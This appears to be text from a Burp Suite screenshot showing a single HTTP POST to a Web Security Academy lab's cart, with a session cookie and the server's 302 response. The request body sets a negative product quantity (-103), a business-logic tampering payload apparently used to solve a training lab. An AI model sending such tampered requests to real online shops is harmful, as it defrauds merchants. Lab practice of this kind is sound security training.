 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Follow redirection Target: https://ac6f1f9f1f6fc475c0609c2600a50003.we
Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: ac6f1f9f1f6fc475c0609c2600a50003.web-security-academy.net
3 Cookie: session=dmG8UQyigVGnMT7KpxZmKEmZjbSI8oad
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: https://ac6f1f9f1f6fc475c0609c2600a50003.web-security-academy.net
11 Referer: https://ac6f1f9f1f6fc475c0609c2600a50003.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=6&redir=PRODUCT&quantity=-103
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /product?productId=6
3 Connection: close
4 Content-Length: 0
5
6